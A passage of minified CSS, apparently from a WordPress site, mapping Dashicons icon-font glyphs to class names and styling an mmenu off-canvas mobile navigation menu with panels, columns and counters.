icons-nametag:before{content:"\f484"}.dashicons-networking:before{content:"\f325"}.dashicons-no-alt:before{content:"\f335"}.dashicons-no:before{content:"\f158"}.dashicons-open-folder:before{content:"\f18f"}.dashicons-palmtree:before{content:"\f527"}.dashicons-paperclip:before{content:"\f546"}.dashicons-pdf:before{content:"\f190"}.dashicons-performance:before{content:"\f311"}.dashicons-pets:before{content:"\f191"}.dashicons-phone:before{content:"\f525"}.dashicons-pinterest:before{content:"\f192"}.dashicons-playlist-audio:before{content:"\f492"}.dashicons-playlist-video:before{content:"\f493"}.dashicons-plugins-checked:before{content:"\f485"}.dashicons-plus-alt:before{content:"\f502"}.dashicons-plus-alt2:before{content:"\f543"}.dashicons-plus:before{content:"\f132"}.dashicons-podio:before{content:"\f19c"}.dashicons-portfolio:before{content:"\f322"}.dashicons-post-status:before{content:"\f173"}.dashicons-pressthis:before{content:"\f157"}.dashicons-printer:before{content:"\f193"}.dashicons-privacy:before{content:"\f194"}.dashicons-products:before{content:"\f312"}.dashicons-randomize:before{content:"\f503"}.dashicons-reddit:before{content:"\f195"}.dashicons-redo:before{content:"\f172"}.dashicons-remove:before{content:"\f14f"}.dashicons-rest-api:before{content:"\f124"}.dashicons-rss:before{content:"\f303"}.dashicons-saved:before{content:"\f15e"}.dashicons-schedule:before{content:"\f489"}.dashicons-screenoptions:before{content:"\f180"}.dashicons-search:before{content:"\f179"}.dashicons-share-alt:before{content:"\f240"}.dashicons-share-alt2:before{content:"\f242"}.dashicons-share:before{content:"\f237"}.dashicons-shield-alt:before{content:"\f334"}.dashicons-shield:before{content:"\f332"}.dashicons-shortcode:before{content:"\f150"}.dashicons-slides:before{content:"\f181"}.dashicons-smartphone:before{content:"\f470"}.dashicons-smiley:before{content:"\f328"}.dashicons-sort:before{content:"\f156"}.dashicons-sos:before{content:"\f468"}.dashicons-spotify:before{content:"\f196"}.dashicons-star-empty:before{content:"\f154"}.dashicons-star-filled:before{content:"\f155"}.dashicons-star-half:before{content:"\f459"}.dashicons-sticky:before{content:"\f537"}.dashicons-store:before{content:"\f513"}.dashicons-superhero-alt:before{content:"\f197"}.dashicons-superhero:before{content:"\f198"}.dashicons-table-col-after:before{content:"\f151"}.dashicons-table-col-before:before{content:"\f152"}.dashicons-table-col-delete:before{content:"\f15a"}.dashicons-table-row-after:before{content:"\f15b"}.dashicons-table-row-before:before{content:"\f15c"}.dashicons-table-row-delete:before{content:"\f15d"}.dashicons-tablet:before{content:"\f471"}.dashicons-tag:before{content:"\f323"}.dashicons-tagcloud:before{content:"\f479"}.dashicons-testimonial:before{content:"\f473"}.dashicons-text-page:before{content:"\f121"}.dashicons-text:before{content:"\f478"}.dashicons-thumbs-down:before{content:"\f542"}.dashicons-thumbs-up:before{content:"\f529"}.dashicons-tickets-alt:before{content:"\f524"}.dashicons-tickets:before{content:"\f486"}.dashicons-tide:before{content:"\f10d"}.dashicons-translation:before{content:"\f326"}.dashicons-trash:before{content:"\f182"}.dashicons-twitch:before{content:"\f199"}.dashicons-twitter-alt:before{content:"\f302"}.dashicons-twitter:before{content:"\f301"}.dashicons-undo:before{content:"\f171"}.dashicons-universal-access-alt:before{content:"\f507"}.dashicons-universal-access:before{content:"\f483"}.dashicons-unlock:before{content:"\f528"}.dashicons-update-alt:before{content:"\f113"}.dashicons-update:before{content:"\f463"}.dashicons-upload:before{content:"\f317"}.dashicons-vault:before{content:"\f178"}.dashicons-video-alt:before{content:"\f234"}.dashicons-video-alt2:before{content:"\f235"}.dashicons-video-alt3:before{content:"\f236"}.dashicons-visibility:before{content:"\f177"}.dashicons-warning:before{content:"\f534"}.dashicons-welcome-add-page:before{content:"\f133"}.dashicons-welcome-comments:before{content:"\f117"}.dashicons-welcome-learn-more:before{content:"\f118"}.dashicons-welcome-view-site:before{content:"\f115"}.dashicons-welcome-widgets-menus:before{content:"\f116"}.dashicons-welcome-write-blog:before{content:"\f119"}.dashicons-whatsapp:before{content:"\f19a"}.dashicons-wordpress-alt:before{content:"\f324"}.dashicons-wordpress:before{content:"\f120"}.dashicons-xing:before{content:"\f19d"}.dashicons-yes-alt:before{content:"\f12a"}.dashicons-yes:before{content:"\f147"}.dashicons-youtube:before{content:"\f19b"}.dashicons-editor-distractionfree:before{content:"\f211"}.dashicons-exerpt-view:before{content:"\f164"}.dashicons-format-links:before{content:"\f103"}.dashicons-format-standard:before{content:"\f109"}.dashicons-post-trash:before{content:"\f182"}.dashicons-share1:before{content:"\f237"}.dashicons-welcome-edit-page:before{content:"\f119"}
.mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;z-index:0;box-sizing:border-box}.mm-btn,.mm-menu{box-sizing:border-box}.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}.mm-listview .mm-next:before,.mm-listview>li:not(.mm-divider):after,.mm-next:after,.mm-prev:before{content:'';bottom:0}.mm-hidden{display:none!important}.mm-menu,.mm-panels>.mm-panel:not(.mm-hidden){display:block}.mm-wrapper{overflow-x:hidden;position:relative}.mm-menu{padding:0;position:absolute;bottom:0}.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute;bottom:0}.mm-btn,.mm-panel.mm-highest{z-index:1}.mm-panels{overflow:hidden}.mm-panel{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-panel.mm-opened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-panel.mm-subopened{-webkit-transform:translate(-30%,0);-ms-transform:translate(-30%,0);transform:translate(-30%,0);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}.mm-vertical .mm-panel{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg);right:19px}.mm-btn{width:40px;height:40px;position:absolute;top:0}.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.mm-clear:before,.mm-close:before{border-right:none;border-bottom:none;right:18px}.mm-clear:after,.mm-close:after{border-left:none;border-top:none;right:25px}.mm-next:after,.mm-prev:before{border-top:2px solid transparent;border-left:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0}.mm-prev:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}.mm-next:after{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);right:23px;left:auto}.mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}.mm-navbar>*{display:block;padding:10px 0}.mm-navbar .mm-btn:first-child{left:0}.mm-navbar .mm-btn:last-child{text-align:right;right:0}.mm-panel .mm-navbar{display:none}.mm-panel.mm-hasnavbar .mm-navbar{display:block}.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}.mm-listview{font:inherit;font-size:14px;line-height:20px}.mm-listview>li{position:relative}.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}.mm-listview>li:not(.mm-divider):after{border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;right:0;left:20px}.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}.mm-listview .mm-next:before{border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;left:0}.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}.mm-listview .mm-next.mm-fullsubopen{width:100%}.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}.mm-panels>.mm-panel>.mm-listview{margin:20px -20px}.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:-20px}.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}.mm-listview .mm-inset>li{padding:5px 0}.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}.mm-listview .mm-spacer{padding-top:40px}.mm-listview .mm-spacer>.mm-next{top:40px}.mm-listview .mm-spacer.mm-divider{padding-top:25px}.mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.75)}.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:rgba(0,0,0,.3)}.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:rgba(0,0,0,.3)}.mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}.mm-menu .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}.mm-menu .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(255,255,255,.5);tap-highlight-color:rgba(255,255,255,.5)}.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.5)}.mm-menu .mm-divider,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.05)}.mm-page{box-sizing:border-box;position:relative}.mm-slideout{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}html.mm-opened{overflow-x:hidden;position:relative}html.mm-blocking,html.mm-blocking body{overflow:hidden}html.mm-background .mm-page{background:inherit}#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}html.mm-blocking #mm-blocker{display:block}.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed;width:80%;min-width:140px;max-width:440px}.mm-menu.mm-offcanvas.mm-current{display:block}.mm-menu.mm-offcanvas.mm-no-csstransforms.mm-current.mm-opened{z-index:10}html.mm-opening .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate(440px,0);-ms-transform:translate(440px,0);transform:translate(440px,0);-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}}.mm-menu.mm-offcanvas.mm-autoheight.mm-bottom,.mm-menu.mm-offcanvas.mm-autoheight.mm-top{max-height:80%}.mm-menu.mm-offcanvas.mm-autoheight.mm-bottom.mm-fullscreen,.mm-menu.mm-offcanvas.mm-autoheight.mm-top.mm-fullscreen{max-height:100%}.mm-menu.mm-offcanvas.mm-measureheight .mm-panel{display:block!important}.mm-menu.mm-offcanvas.mm-measureheight>.mm-panels>.mm-panel{bottom:auto!important;height:auto!important}.mm-menu.mm-columns{-webkit-transition-property:width,max-width,-webkit-transform;transition-property:width,max-width,-webkit-transform;transition-property:transform,width,max-width;transition-property:transform,width,max-width,-webkit-transform}.mm-menu.mm-columns .mm-panels>.mm-panel{width:100%;right:auto;display:none;-webkit-transition-property:width,-webkit-transform;transition-property:width,-webkit-transform;transition-property:transform,width;transition-property:transform,width,-webkit-transform}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened{border-right:1px solid;border-color:inherit;display:block;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-subopened{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);z-index:2}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-0{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-0{display:block;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu.mm-offcanvas.mm-columns-0{width:80%;min-width:140px;max-width:0}html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:0px){html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}html.mm-right.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:0px){html.mm-right.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-1{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-1{display:block;-webkit-transform:translate(200%,0);-ms-transform:translate(200%,0);transform:translate(200%,0);-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}.mm-menu.mm-offcanvas.mm-columns-1{width:80%;min-width:140px;max-width:440px}html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:550px){html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(440px,0);-ms-transform:translate(440px,0);transform:translate(440px,0);-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}}html.mm-right.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:550px){html.mm-right.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate(-440px,0);-ms-transform:translate(-440px,0);transform:translate(-440px,0);-webkit-transform:translate3d(-440px,0,0);transform:translate3d(-440px,0,0)}}.mm-menu.mm-columns-1 .mm-panels>.mm-panel{width:100%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-2{-webkit-transform:translate(200%,0);-ms-transform:translate(200%,0);transform:translate(200%,0);-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-2{display:block;-webkit-transform:translate(300%,0);-ms-transform:translate(300%,0);transform:translate(300%,0);-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}.mm-menu.mm-offcanvas.mm-columns-2{width:80%;min-width:140px;max-width:880px}html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:1100px){html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(880px,0);-ms-transform:translate(880px,0);transform:translate(880px,0);-webkit-transform:translate3d(880px,0,0);transform:translate3d(880px,0,0)}}html.mm-right.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:1100px){html.mm-right.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate(-880px,0);-ms-transform:translate(-880px,0);transform:translate(-880px,0);-webkit-transform:translate3d(-880px,0,0);transform:translate3d(-880px,0,0)}}.mm-menu.mm-columns-2 .mm-panels>.mm-panel{width:50%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-3{-webkit-transform:translate(300%,0);-ms-transform:translate(300%,0);transform:translate(300%,0);-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-3{display:block;-webkit-transform:translate(400%,0);-ms-transform:translate(400%,0);transform:translate(400%,0);-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}.mm-menu.mm-offcanvas.mm-columns-3{width:80%;min-width:140px;max-width:1320px}html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:1650px){html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(1320px,0);-ms-transform:translate(1320px,0);transform:translate(1320px,0);-webkit-transform:translate3d(1320px,0,0);transform:translate3d(1320px,0,0)}}html.mm-right.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:1650px){html.mm-right.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate(-1320px,0);-ms-transform:translate(-1320px,0);transform:translate(-1320px,0);-webkit-transform:translate3d(-1320px,0,0);transform:translate3d(-1320px,0,0)}}.mm-menu.mm-columns-3 .mm-panels>.mm-panel{width:33.34%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-4{-webkit-transform:translate(400%,0);-ms-transform:translate(400%,0);transform:translate(400%,0);-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-4{display:block;-webkit-transform:translate(500%,0);-ms-transform:translate(500%,0);transform:translate(500%,0);-webkit-transform:translate3d(500%,0,0);transform:translate3d(500%,0,0)}.mm-menu.mm-offcanvas.mm-columns-4{width:80%;min-width:140px;max-width:1760px}html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:2200px){html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(1760px,0);-ms-transform:translate(1760px,0);transform:translate(1760px,0);-webkit-transform:translate3d(1760px,0,0);transform:translate3d(1760px,0,0)}}html.mm-right.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:2200px){html.mm-right.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate(-1760px,0);-ms-transform:translate(-1760px,0);transform:translate(-1760px,0);-webkit-transform:translate3d(-1760px,0,0);transform:translate3d(-1760px,0,0)}}.mm-menu.mm-columns-4 .mm-panels>.mm-panel{width:25%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-5{-webkit-transform:translate(500%,0);-ms-transform:translate(500%,0);transform:translate(500%,0);-webkit-transform:translate3d(500%,0,0);transform:translate3d(500%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-5{display:block;-webkit-transform:translate(600%,0);-ms-transform:translate(600%,0);transform:translate(600%,0);-webkit-transform:translate3d(600%,0,0);transform:translate3d(600%,0,0)}.mm-menu.mm-offcanvas.mm-columns-5{width:80%;min-width:140px;max-width:2200px}html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:2750px){html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(2200px,0);-ms-transform:translate(2200px,0);transform:translate(2200px,0);-webkit-transform:translate3d(2200px,0,0);transform:translate3d(2200px,0,0)}}html.mm-right.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:2750px){html.mm-right.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate(-2200px,0);-ms-transform:translate(-2200px,0);transform:translate(-2200px,0);-webkit-transform:translate3d(-2200px,0,0);transform:translate3d(-2200px,0,0)}}.mm-menu.mm-columns-5 .mm-panels>.mm-panel{width:20%}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-6{-webkit-transform:translate(600%,0);-ms-transform:translate(600%,0);transform:translate(600%,0);-webkit-transform:translate3d(600%,0,0);transform:translate3d(600%,0,0)}.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-6{display:block;-webkit-transform:translate(700%,0);-ms-transform:translate(700%,0);transform:translate(700%,0);-webkit-transform:translate3d(700%,0,0);transform:translate3d(700%,0,0)}.mm-menu.mm-offcanvas.mm-columns-6{width:80%;min-width:140px;max-width:2640px}html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:3300px){html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(2640px,0);-ms-transform:translate(2640px,0);transform:translate(2640px,0);-webkit-transform:translate3d(2640px,0,0);transform:translate3d(2640px,0,0)}}html.mm-right.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:3300px){html.mm-right.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate(-2640px,0);-ms-transform:translate(-2640px,0);transform:translate(-2640px,0);-webkit-transform:translate3d(-2640px,0,0);transform:translate3d(-2640px,0,0)}}.mm-menu.mm-columns-6 .mm-panels>.mm-panel{width:16.67%}em.mm-counter{font:inherit;font-size:14px;font-style:normal;text-indent:0;line-height:20px;display:block;margin-top:-10px;position:absolute;right:45px;top:50%}em.mm-counter+a.mm-next{width:90px}em.mm-counter+a.mm-next+a,em.mm-counter+a.mm-next+span{margin-right:90px}em.mm-counter+a.mm-fullsubopen{padding-left:0}.mm-listview em.mm-counter+.mm-next.mm-fullsubopen+a,.mm-listview em.mm-counter+.mm-next.mm-fullsubopen+span,em.mm-counter+a.mm-fullsubopen+a,em.mm-counter+a.mm-fullsubopen+span{padding-right:90px}.mm-vertical>.mm-counter{top:12px;margin-top:0}.mm-vertical.mm-spacer>.mm-counter{margin-top:40px}.mm-nosubresults>.mm-counter{display:none}.mm-menu em.mm-counter{color:rgba(0,0,0,.3)}.mm-divider>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0;line-height:25px}.mm-divider.mm-opened a.mm-next:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mm-collapsed:not(.mm-uncollapsed){display:none}.mm-fixeddivider{background:inherit;display:none;position:absolute;top:0;left:0;right:0;z-index:2;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-fixeddivider:after{content:none!important;display:none!important}.mm-hasdividers .mm-fixeddivider{display:block}.mm-menu .mm-fixeddivider span{background:rgba(0,0,0,.05)}html.mm-opened.mm-dragging .mm-menu,html.mm-opened.mm-dragging 